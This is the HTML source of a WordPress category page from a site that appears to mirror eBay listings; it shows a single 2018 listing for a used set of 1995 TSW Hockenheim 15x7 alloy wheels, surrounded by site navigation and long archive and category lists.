

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://southafricasilver.com/category/15x7/
body_size: 13297
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8"> <![endif]-->
<!--[if IE 9 ]><html class="ie ie9"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html><!--<![endif]-->
	<head>
		<title>15&#215;7 | South Africa Silver</title>
		<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
	<link rel="alternate" type="application/rss+xml" title="South Africa Silver &raquo; Feed" href="https://southafricasilver.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="South Africa Silver &raquo; Comments Feed" href="https://southafricasilver.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="South Africa Silver &raquo; 15x7 Category Feed" href="https://southafricasilver.com/category/15x7/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///southafricasilver.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='modern-business-css'  href='https:///southafricasilver.com/wp-content/themes/default/style.css?ver=1.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='droid-sans-bitter-web-font-css'  href='https:///fonts.googleapis.com/css?family=Droid+Sans%7CBitter%3A400%2C700%2C400italic&#038;ver=1.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-min-css'  href='https:///southafricasilver.com/wp-content/themes/default/includes/css/font-awesome.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///southafricasilver.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///southafricasilver.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///southafricasilver.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///southafricasilver.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://southafricasilver.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://southafricasilver.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="South Africa Silver"/>
	<meta property="og:title" content="15&#215;7 4&#215;108 Et35 TSW Hockenheim 1995 Rims Wheels 165/50-15 Federal Tires 4&#215;100"/>
		<meta property="og:description" content="RARE FIND 15x7 TSW original Hockenheim wheels from 1995 The"/>
	
	<meta property="og:url" content="https://southafricasilver.com/2018/10/15x7-4x108-et35-tsw-hockenheim-1995-rims-wheels-16550-15-federal-tires-4x100/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/mevimun.js"></script>
<script type="text/javascript" src="/zexu.js"></script>
		<style type="text/css" id="default-theme-customizer">
			/* Content Color */
			article.content, footer.post-footer, #post-author {
				color: #363636;
			}
		</style>
		</head>

	<body lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml' class="archive category category-15x7 category-135">
		<!-- Header	-->
		<header class="cf">
			<!-- Top Navigation  -->
			
			<div class="in">
				<!--  Logo 	-->
				<section class="logo-box logo-box-no-header-cta logo-box-full-width">
							<p id="title" class="site-title site-title-no-logo no-logo">
			<a href="https://southafricasilver.com" title="South Africa Silver">
				South Africa Silver			</a>
		</p>
								<p id="slogan" class="slogan ">
					</p>
					</section>

				<!--  Header Call to Action -->
				<aside class="header-cta-container header-call-to-action no-widgets">
									</aside>

				<section class="clear"></section>

				<!-- Primary Navigation -->
				<nav class="primary-nav-container">
					<div class="primary-nav menu"><ul><li ><a href="https://southafricasilver.com/">Home</a></li><li class="page_item page-item-6"><a href="https://southafricasilver.com/contact-form/">Contact Form</a></li><li class="page_item page-item-7"><a href="https://southafricasilver.com/privacy-policies/">Privacy Policies</a></li><li class="page_item page-item-8"><a href="https://southafricasilver.com/terms-of-service/">Terms of service</a></li></ul></div>

										<button class="mobile-nav-button">
						<img src="https://southafricasilver.com/wp-content/themes/default/images/menu-icon-large.png" alt="Toggle Navigation" />
						<img class="close-icon" src="https://southafricasilver.com/wp-content/themes/default/images/close-icon-large.png" alt="Close Navigation" />
						Navigation					</button>
							<ul id="mobile-menu" class="menu mobile-menu mobile-nav">
							<li class="menu-item menu-label primary_nav_label">Primary Menu:</li>
				<li class="page_item page-item-6"><a href="https://southafricasilver.com/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://southafricasilver.com/privacy-policies/">Privacy Policies</a></li>
<li class="page_item page-item-8"><a href="https://southafricasilver.com/terms-of-service/">Terms of service</a></li>
		</ul>
					</nav>
			</div>
		</header>

		<!-- Content -->
		<div class="in">
	
	<section class="content-wrapper archive-content archives cf">
		<article class="blog-content content cf">
			<header class="archive-title">
	<h1 class="page-title category-archive-title">Category: 15&#215;7</h1></header>
	<section id="post-70" class="post-70 post type-post status-publish format-standard hentry category-15x7 tag-15x7 tag-16550-15 tag-4x100 tag-4x108 tag-et35 tag-federal tag-hockenheim tag-rims tag-tires tag-wheels cf">

		<article class="post-content">
			<section class="post-title-wrap cf post-title-wrap-no-image">
									<p class="post-date">
						October 31, 2018					</p>
				
				<h2 class="post-title"><a href="https://southafricasilver.com/2018/10/15x7-4x108-et35-tsw-hockenheim-1995-rims-wheels-16550-15-federal-tires-4x100/">15&#215;7 4&#215;108 Et35 TSW Hockenheim 1995 Rims Wheels 165/50-15 Federal Tires 4&#215;100</a></h2>
			</section>

			
			<img class="[base64]" src="https://southafricasilver.com/wp-content/upload/15x7_4x108_Et35_TSW_Hockenheim_1995_Rims_Wheels_165_50_15_Federal_Tires_4x100_01_qcaz.jpg" title="15x7 4x108 Et35 TSW Hockenheim 1995 Rims Wheels 165/50-15 Federal Tires 4x100" alt="15x7 4x108 Et35 TSW Hockenheim 1995 Rims Wheels 165/50-15 Federal Tires 4x100"/><br/><img class="[base64]" src="https://southafricasilver.com/wp-content/upload/15x7_4x108_Et35_TSW_Hockenheim_1995_Rims_Wheels_165_50_15_Federal_Tires_4x100_02_fyuy.jpg" title="15x7 4x108 Et35 TSW Hockenheim 1995 Rims Wheels 165/50-15 Federal Tires 4x100" alt="15x7 4x108 Et35 TSW Hockenheim 1995 Rims Wheels 165/50-15 Federal Tires 4x100"/>
  <br/>
 	
<img class="[base64]" src="https://southafricasilver.com/wp-content/upload/15x7_4x108_Et35_TSW_Hockenheim_1995_Rims_Wheels_165_50_15_Federal_Tires_4x100_03_fnon.jpg" title="15x7 4x108 Et35 TSW Hockenheim 1995 Rims Wheels 165/50-15 Federal Tires 4x100" alt="15x7 4x108 Et35 TSW Hockenheim 1995 Rims Wheels 165/50-15 Federal Tires 4x100"/>	
	
  <br/>
 
<img class="[base64]" src="https://southafricasilver.com/wp-content/upload/15x7_4x108_Et35_TSW_Hockenheim_1995_Rims_Wheels_165_50_15_Federal_Tires_4x100_04_lfc.jpg" title="15x7 4x108 Et35 TSW Hockenheim 1995 Rims Wheels 165/50-15 Federal Tires 4x100" alt="15x7 4x108 Et35 TSW Hockenheim 1995 Rims Wheels 165/50-15 Federal Tires 4x100"/>
   		   <br/>
 <img class="[base64]" src="https://southafricasilver.com/wp-content/upload/15x7_4x108_Et35_TSW_Hockenheim_1995_Rims_Wheels_165_50_15_Federal_Tires_4x100_05_wes.jpg" title="15x7 4x108 Et35 TSW Hockenheim 1995 Rims Wheels 165/50-15 Federal Tires 4x100" alt="15x7 4x108 Et35 TSW Hockenheim 1995 Rims Wheels 165/50-15 Federal Tires 4x100"/>
 <br/> 

 <img class="[base64]" src="https://southafricasilver.com/wp-content/upload/15x7_4x108_Et35_TSW_Hockenheim_1995_Rims_Wheels_165_50_15_Federal_Tires_4x100_06_jm.jpg" title="15x7 4x108 Et35 TSW Hockenheim 1995 Rims Wheels 165/50-15 Federal Tires 4x100" alt="15x7 4x108 Et35 TSW Hockenheim 1995 Rims Wheels 165/50-15 Federal Tires 4x100"/>
 
		<br/>
 	<img class="[base64]" src="https://southafricasilver.com/wp-content/upload/15x7_4x108_Et35_TSW_Hockenheim_1995_Rims_Wheels_165_50_15_Federal_Tires_4x100_07_ysew.jpg" title="15x7 4x108 Et35 TSW Hockenheim 1995 Rims Wheels 165/50-15 Federal Tires 4x100" alt="15x7 4x108 Et35 TSW Hockenheim 1995 Rims Wheels 165/50-15 Federal Tires 4x100"/><br/> <img class="[base64]" src="https://southafricasilver.com/wp-content/upload/15x7_4x108_Et35_TSW_Hockenheim_1995_Rims_Wheels_165_50_15_Federal_Tires_4x100_08_se.jpg" title="15x7 4x108 Et35 TSW Hockenheim 1995 Rims Wheels 165/50-15 Federal Tires 4x100" alt="15x7 4x108 Et35 TSW Hockenheim 1995 Rims Wheels 165/50-15 Federal Tires 4x100"/>	
 
<br/>	
<br/>    <img class="[base64]" src="https://southafricasilver.com/wp-content/upload/cosepib.gif" title="15x7 4x108 Et35 TSW Hockenheim 1995 Rims Wheels 165/50-15 Federal Tires 4x100" alt="15x7 4x108 Et35 TSW Hockenheim 1995 Rims Wheels 165/50-15 Federal Tires 4x100"/>
 
  
<br/>  RARE FIND 15&#215;7 TSW original Hockenheim wheels from 1995 These predate the Hockenheim R&#8230; This is the OG Fitment: 4x108mm et35 I&#8217;m included a BRAND NEW set of four 4&#215;100 to 4&#215;108 adaptors (25mm wide), so these wheels can be used on ANY 4&#215;100 bolt pattern vehicle&#8230; Civic, Corolla, Miata, Sentra, Integra, MR2, etc.. As well as any 4&#215;108 vehicle such as Focus, Contour, Cougar, Mustang, Merker XR4Ti and Scorpio, etc I will include 4 SETS of center hex nuts: &#8211; Blue, Black and Chrome open style ALL BRAND NEW &#8211; Silver closed style, used Also including a full NEW set of 4 Chrome retainer clips Also including ONE spare center cap&#8230; The rims have a few small blemishes, but nothing that distracts from their appearance of value, and there are no structural defects, no bends, no cracks, and no other damages to claim. They are gauranteed to please. This is an ultra ultra rare find. Possibly the last set you&#8217;ll ever see in such great original condition. Dont let them get away! CONTACT ME FOR QUOTE ON ACTUAL COST&#8230; PLEASE DONT HESITATE TO SEND OFFERS! The item &#8220;15&#215;7 4&#215;108 Et35 TSW Hockenheim 1995 Rims Wheels 165/50-15 Federal Tires 4&#215;100&#8243; is in sale since Tuesday, September 25, 2018. This item is in the category &#8220;eBay Motors\Parts &#038; Accessories\Car &#038; Truck Parts\Wheels, Tires &#038; Parts\Wheels&#8221;. The seller is &#8220;modern_things&#8221; and is located in Lewisville, North Carolina. This item can be shipped to United States.
<ul>
<li>Manufacturer Part Number: Does Not Apply</li>
<li>Rim Structure: One Piece</li>
<li>Brand: TSW</li>
<li>Quantity: 4</li>
<li>Rim Material: Alloy</li>
<li>Offset: 35</li>
<li>Country/Region of Manufacture: South Africa</li>
<li>Bolt Pattern: 15&#215;7</li>
<li>Rim Diameter: 15</li>
<li>Number of Bolts: 4</li>
<li>Rim Width: 7</li>
<li>Color: Silver</li>
</ul>

<br/>     <img class="[base64]" src="https://southafricasilver.com/wp-content/upload/cosepib.gif" title="15x7 4x108 Et35 TSW Hockenheim 1995 Rims Wheels 165/50-15 Federal Tires 4x100" alt="15x7 4x108 Et35 TSW Hockenheim 1995 Rims Wheels 165/50-15 Federal Tires 4x100"/>
  	<br/>   		</article>
		
		<a href="https://southafricasilver.com/2018/10/15x7-4x108-et35-tsw-hockenheim-1995-rims-wheels-16550-15-federal-tires-4x100/" class="more-link post-button">Continue Reading</a>
	</section>
		</article>

				<!-- Page Sidebar-->
		<aside class="sidebar widgets">
			<section id="primary-sidebar-search-2" class="widget primary-sidebar primary-sidebar-widget widget_search"><form class="cf" role="search" method="get" id="searchform" action="https://southafricasilver.com/">
    <section>
        <input type="text" value="" name="s" id="s" placeholder="Search..." />
        <input type="submit" id="searchsubmit" class="submit" value="Search" />
    </section>
</form><section class="clear"></section></section>		<section id="primary-sidebar-recent-posts-2" class="widget primary-sidebar primary-sidebar-widget widget_recent_entries">		<h3 class="widgettitle widget-title primary-sidebar-widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="https://southafricasilver.com/2026/01/2022-south-africa-5-rand-big-five-lion-coin-1-troy-oz-999-silver-15000-minted/">2022 South Africa 5 Rand Big Five-Lion Coin 1 Troy oz. 999 Silver-15,000 Minted</a>
						</li>
					<li>
				<a href="https://southafricasilver.com/2026/01/pr68dcam-1985-south-africa-silver-proof-rand-pcgs-trueview-rainbow-toned/">PR68DCAM 1985 South Africa Silver Proof Rand, PCGS Trueview- Rainbow Toned</a>
						</li>
					<li>
				<a href="https://southafricasilver.com/2026/01/1953-south-africa-proof-set-8-coins-all-toned-withcase-3-pence-is-missing-2/">1953 South Africa Proof Set 8 Coins All Toned withCase 3 Pence Is Missing</a>
						</li>
					<li>
				<a href="https://southafricasilver.com/2026/01/south-africa-1947-george-vi-2-shillings-pcgs-pr-65-2600-mintage-3/">South Africa, 1947 George VI 2 Shillings. PCGS PR 65. 2,600 Mintage</a>
						</li>
					<li>
				<a href="https://southafricasilver.com/2026/01/the-holiday-spirit-has-taken-over-nairobi-kenya/">The Holiday Spirit Has Taken Over Nairobi Kenya</a>
						</li>
				</ul>
		<section class="clear"></section></section><section id="primary-sidebar-archives-2" class="widget primary-sidebar primary-sidebar-widget widget_archive"><h3 class="widgettitle widget-title primary-sidebar-widget-title">Archives</h3>		<ul>
	<li><a href='https://southafricasilver.com/2026/01/'>January 2026</a></li>
	<li><a href='https://southafricasilver.com/2025/12/'>December 2025</a></li>
	<li><a href='https://southafricasilver.com/2025/11/'>November 2025</a></li>
	<li><a href='https://southafricasilver.com/2025/10/'>October 2025</a></li>
	<li><a href='https://southafricasilver.com/2025/09/'>September 2025</a></li>
	<li><a href='https://southafricasilver.com/2025/08/'>August 2025</a></li>
	<li><a href='https://southafricasilver.com/2025/07/'>July 2025</a></li>
	<li><a href='https://southafricasilver.com/2025/06/'>June 2025</a></li>
	<li><a href='https://southafricasilver.com/2025/05/'>May 2025</a></li>
	<li><a href='https://southafricasilver.com/2025/04/'>April 2025</a></li>
	<li><a href='https://southafricasilver.com/2025/03/'>March 2025</a></li>
	<li><a href='https://southafricasilver.com/2025/02/'>February 2025</a></li>
	<li><a href='https://southafricasilver.com/2025/01/'>January 2025</a></li>
	<li><a href='https://southafricasilver.com/2024/12/'>December 2024</a></li>
	<li><a href='https://southafricasilver.com/2024/11/'>November 2024</a></li>
	<li><a href='https://southafricasilver.com/2024/10/'>October 2024</a></li>
	<li><a href='https://southafricasilver.com/2024/09/'>September 2024</a></li>
	<li><a href='https://southafricasilver.com/2024/08/'>August 2024</a></li>
	<li><a href='https://southafricasilver.com/2024/07/'>July 2024</a></li>
	<li><a href='https://southafricasilver.com/2024/06/'>June 2024</a></li>
	<li><a href='https://southafricasilver.com/2024/05/'>May 2024</a></li>
	<li><a href='https://southafricasilver.com/2024/04/'>April 2024</a></li>
	<li><a href='https://southafricasilver.com/2024/03/'>March 2024</a></li>
	<li><a href='https://southafricasilver.com/2024/02/'>February 2024</a></li>
	<li><a href='https://southafricasilver.com/2024/01/'>January 2024</a></li>
	<li><a href='https://southafricasilver.com/2023/12/'>December 2023</a></li>
	<li><a href='https://southafricasilver.com/2023/11/'>November 2023</a></li>
	<li><a href='https://southafricasilver.com/2023/10/'>October 2023</a></li>
	<li><a href='https://southafricasilver.com/2023/09/'>September 2023</a></li>
	<li><a href='https://southafricasilver.com/2023/08/'>August 2023</a></li>
	<li><a href='https://southafricasilver.com/2023/07/'>July 2023</a></li>
	<li><a href='https://southafricasilver.com/2023/06/'>June 2023</a></li>
	<li><a href='https://southafricasilver.com/2023/05/'>May 2023</a></li>
	<li><a href='https://southafricasilver.com/2023/04/'>April 2023</a></li>
	<li><a href='https://southafricasilver.com/2023/03/'>March 2023</a></li>
	<li><a href='https://southafricasilver.com/2023/02/'>February 2023</a></li>
	<li><a href='https://southafricasilver.com/2023/01/'>January 2023</a></li>
	<li><a href='https://southafricasilver.com/2022/12/'>December 2022</a></li>
	<li><a href='https://southafricasilver.com/2022/11/'>November 2022</a></li>
	<li><a href='https://southafricasilver.com/2022/10/'>October 2022</a></li>
	<li><a href='https://southafricasilver.com/2022/09/'>September 2022</a></li>
	<li><a href='https://southafricasilver.com/2022/08/'>August 2022</a></li>
	<li><a href='https://southafricasilver.com/2022/07/'>July 2022</a></li>
	<li><a href='https://southafricasilver.com/2022/06/'>June 2022</a></li>
	<li><a href='https://southafricasilver.com/2022/05/'>May 2022</a></li>
	<li><a href='https://southafricasilver.com/2022/04/'>April 2022</a></li>
	<li><a href='https://southafricasilver.com/2022/03/'>March 2022</a></li>
	<li><a href='https://southafricasilver.com/2022/02/'>February 2022</a></li>
	<li><a href='https://southafricasilver.com/2022/01/'>January 2022</a></li>
	<li><a href='https://southafricasilver.com/2021/12/'>December 2021</a></li>
	<li><a href='https://southafricasilver.com/2021/11/'>November 2021</a></li>
	<li><a href='https://southafricasilver.com/2021/10/'>October 2021</a></li>
	<li><a href='https://southafricasilver.com/2021/09/'>September 2021</a></li>
	<li><a href='https://southafricasilver.com/2021/08/'>August 2021</a></li>
	<li><a href='https://southafricasilver.com/2021/07/'>July 2021</a></li>
	<li><a href='https://southafricasilver.com/2021/06/'>June 2021</a></li>
	<li><a href='https://southafricasilver.com/2021/05/'>May 2021</a></li>
	<li><a href='https://southafricasilver.com/2021/04/'>April 2021</a></li>
	<li><a href='https://southafricasilver.com/2021/03/'>March 2021</a></li>
	<li><a href='https://southafricasilver.com/2021/02/'>February 2021</a></li>
	<li><a href='https://southafricasilver.com/2021/01/'>January 2021</a></li>
	<li><a href='https://southafricasilver.com/2020/12/'>December 2020</a></li>
	<li><a href='https://southafricasilver.com/2020/11/'>November 2020</a></li>
	<li><a href='https://southafricasilver.com/2020/10/'>October 2020</a></li>
	<li><a href='https://southafricasilver.com/2020/09/'>September 2020</a></li>
	<li><a href='https://southafricasilver.com/2020/08/'>August 2020</a></li>
	<li><a href='https://southafricasilver.com/2020/07/'>July 2020</a></li>
	<li><a href='https://southafricasilver.com/2020/06/'>June 2020</a></li>
	<li><a href='https://southafricasilver.com/2020/05/'>May 2020</a></li>
	<li><a href='https://southafricasilver.com/2020/04/'>April 2020</a></li>
	<li><a href='https://southafricasilver.com/2020/03/'>March 2020</a></li>
	<li><a href='https://southafricasilver.com/2020/02/'>February 2020</a></li>
	<li><a href='https://southafricasilver.com/2020/01/'>January 2020</a></li>
	<li><a href='https://southafricasilver.com/2019/12/'>December 2019</a></li>
	<li><a href='https://southafricasilver.com/2019/11/'>November 2019</a></li>
	<li><a href='https://southafricasilver.com/2019/10/'>October 2019</a></li>
	<li><a href='https://southafricasilver.com/2019/09/'>September 2019</a></li>
	<li><a href='https://southafricasilver.com/2019/08/'>August 2019</a></li>
	<li><a href='https://southafricasilver.com/2019/07/'>July 2019</a></li>
	<li><a href='https://southafricasilver.com/2019/06/'>June 2019</a></li>
	<li><a href='https://southafricasilver.com/2019/05/'>May 2019</a></li>
	<li><a href='https://southafricasilver.com/2019/04/'>April 2019</a></li>
	<li><a href='https://southafricasilver.com/2019/03/'>March 2019</a></li>
	<li><a href='https://southafricasilver.com/2019/02/'>February 2019</a></li>
	<li><a href='https://southafricasilver.com/2019/01/'>January 2019</a></li>
	<li><a href='https://southafricasilver.com/2018/12/'>December 2018</a></li>
	<li><a href='https://southafricasilver.com/2018/11/'>November 2018</a></li>
	<li><a href='https://southafricasilver.com/2018/10/'>October 2018</a></li>
	<li><a href='https://southafricasilver.com/2018/09/'>September 2018</a></li>
		</ul>
<section class="clear"></section></section><section id="primary-sidebar-categories-2" class="widget primary-sidebar primary-sidebar-widget widget_categories"><h3 class="widgettitle widget-title primary-sidebar-widget-title">Categories</h3>		<ul>
	<li class="cat-item cat-item-1245"><a href="https://southafricasilver.com/category/05ctw/" >05ctw</a>
</li>
	<li class="cat-item cat-item-1655"><a href="https://southafricasilver.com/category/08-2020/" >08-2020</a>
</li>
	<li class="cat-item cat-item-1274"><a href="https://southafricasilver.com/category/1-oz/" >1-oz</a>
</li>
	<li class="cat-item cat-item-2415"><a href="https://southafricasilver.com/category/100-2021/" >100-2021</a>
</li>
	<li class="cat-item cat-item-2917"><a href="https://southafricasilver.com/category/100m/" >100m</a>
</li>
	<li class="cat-item cat-item-2402"><a href="https://southafricasilver.com/category/10cts/" >10cts</a>
</li>
	<li class="cat-item cat-item-3648"><a href="https://southafricasilver.com/category/12th/" >12th</a>
</li>
	<li class="cat-item cat-item-4211"><a href="https://southafricasilver.com/category/15536g/" >15536g</a>
</li>
	<li class="cat-item cat-item-135 current-cat"><a href="https://southafricasilver.com/category/15x7/" >15&#215;7</a>
</li>
	<li class="cat-item cat-item-2002"><a href="https://southafricasilver.com/category/170cts/" >170cts</a>
</li>
	<li class="cat-item cat-item-1844"><a href="https://southafricasilver.com/category/171ct/" >171ct</a>
</li>
	<li class="cat-item cat-item-3028"><a href="https://southafricasilver.com/category/1892-s/" >1892-s</a>
</li>
	<li class="cat-item cat-item-1326"><a href="https://southafricasilver.com/category/1900s/" >1900s</a>
</li>
	<li class="cat-item cat-item-1549"><a href="https://southafricasilver.com/category/190cts/" >190cts</a>
</li>
	<li class="cat-item cat-item-3492"><a href="https://southafricasilver.com/category/1947-1964/" >1947-1964</a>
</li>
	<li class="cat-item cat-item-3805"><a href="https://southafricasilver.com/category/1964-1969/" >1964-1969</a>
</li>
	<li class="cat-item cat-item-3907"><a href="https://southafricasilver.com/category/1966-1974/" >1966-1974</a>
</li>
	<li class="cat-item cat-item-4111"><a href="https://southafricasilver.com/category/1969-1974/" >1969-1974</a>
</li>
	<li class="cat-item cat-item-1088"><a href="https://southafricasilver.com/category/19th/" >19th</a>
</li>
	<li class="cat-item cat-item-2586"><a href="https://southafricasilver.com/category/2-50thanniversary/" >2-50thanniversary</a>
</li>
	<li class="cat-item cat-item-3968"><a href="https://southafricasilver.com/category/2000tog/" >2000tog</a>
</li>
	<li class="cat-item cat-item-2366"><a href="https://southafricasilver.com/category/2001-06/" >2001-06</a>
</li>
	<li class="cat-item cat-item-1106"><a href="https://southafricasilver.com/category/2015-2017/" >2015-2017</a>
</li>
	<li class="cat-item cat-item-3718"><a href="https://southafricasilver.com/category/2016/" >2016-</a>
</li>
	<li class="cat-item cat-item-3931"><a href="https://southafricasilver.com/category/2017-2021/" >2017-2021</a>
</li>
	<li class="cat-item cat-item-4194"><a href="https://southafricasilver.com/category/2017-2022/" >2017-2022</a>
</li>
	<li class="cat-item cat-item-1996"><a href="https://southafricasilver.com/category/2017-south-africa-silver-krugerrand-ngc-sp70-first-day-of-issue/" >2017-south-africa-silver-krugerrand-ngc-sp70-first-day-of-issue</a>
</li>
	<li class="cat-item cat-item-2192"><a href="https://southafricasilver.com/category/2017-sp70/" >2017-sp70</a>
</li>
	<li class="cat-item cat-item-3873"><a href="https://southafricasilver.com/category/2018/" >2018-</a>
</li>
	<li class="cat-item cat-item-4247"><a href="https://southafricasilver.com/category/2018-south/" >2018-south</a>
</li>
	<li class="cat-item cat-item-3735"><a href="https://southafricasilver.com/category/2019-s/" >2019-s</a>
</li>
	<li class="cat-item cat-item-3995"><a href="https://southafricasilver.com/category/2020-p/" >2020-p</a>
</li>
	<li class="cat-item cat-item-4305"><a href="https://southafricasilver.com/category/2020-s/" >2020-s</a>
</li>
	<li class="cat-item cat-item-4316"><a href="https://southafricasilver.com/category/2021-2023/" >2021-2023</a>
</li>
	<li class="cat-item cat-item-3846"><a href="https://southafricasilver.com/category/2024/" >2024-</a>
</li>
	<li class="cat-item cat-item-4323"><a href="https://southafricasilver.com/category/2024-2025/" >2024-2025</a>
</li>
	<li class="cat-item cat-item-1891"><a href="https://southafricasilver.com/category/205cts/" >205cts</a>
</li>
	<li class="cat-item cat-item-1689"><a href="https://southafricasilver.com/category/212cts/" >212cts</a>
</li>
	<li class="cat-item cat-item-1135"><a href="https://southafricasilver.com/category/218cts/" >218cts</a>
</li>
	<li class="cat-item cat-item-2007"><a href="https://southafricasilver.com/category/220ct/" >220ct</a>
</li>
	<li class="cat-item cat-item-1392"><a href="https://southafricasilver.com/category/25ct/" >25ct</a>
</li>
	<li class="cat-item cat-item-1877"><a href="https://southafricasilver.com/category/3-2017/" >3-2017</a>
</li>
	<li class="cat-item cat-item-2474"><a href="https://southafricasilver.com/category/3-50thanniversary/" >3-50thanniversary</a>
</li>
	<li class="cat-item cat-item-1639"><a href="https://southafricasilver.com/category/3-ounce/" >3-ounce</a>
</li>
	<li class="cat-item cat-item-1035"><a href="https://southafricasilver.com/category/3-series/" >3-series</a>
</li>
	<li class="cat-item cat-item-4093"><a href="https://southafricasilver.com/category/311g/" >311g</a>
</li>
	<li class="cat-item cat-item-1289"><a href="https://southafricasilver.com/category/328i/" >328i</a>
</li>
	<li class="cat-item cat-item-1359"><a href="https://southafricasilver.com/category/45mm/" >45mm</a>
</li>
	<li class="cat-item cat-item-3825"><a href="https://southafricasilver.com/category/4x100m/" >4x100m</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://southafricasilver.com/category/500-coin/" >500-coin</a>
</li>
	<li class="cat-item cat-item-3958"><a href="https://southafricasilver.com/category/500tog/" >500tog</a>
</li>
	<li class="cat-item cat-item-1629"><a href="https://southafricasilver.com/category/50mm/" >50mm</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://southafricasilver.com/category/50th/" >50th</a>
</li>
	<li class="cat-item cat-item-1950"><a href="https://southafricasilver.com/category/525216d/" >525216d</a>
</li>
	<li class="cat-item cat-item-1505"><a href="https://southafricasilver.com/category/aad2014/" >aad2014</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://southafricasilver.com/category/ab914/" >ab914</a>
</li>
	<li class="cat-item cat-item-1925"><a href="https://southafricasilver.com/category/abstract/" >abstract</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://southafricasilver.com/category/ac439/" >ac439</a>
</li>
	<li class="cat-item cat-item-1159"><a href="https://southafricasilver.com/category/ac440/" >ac440</a>
</li>
	<li class="cat-item cat-item-789"><a href="https://southafricasilver.com/category/ad404/" >ad404</a>
</li>
	<li class="cat-item cat-item-1390"><a href="https://southafricasilver.com/category/ae572/" >ae572</a>
</li>
	<li class="cat-item cat-item-1554"><a href="https://southafricasilver.com/category/ae936/" >ae936</a>
</li>
	<li class="cat-item cat-item-1601"><a href="https://southafricasilver.com/category/ae977/" >ae977</a>
</li>
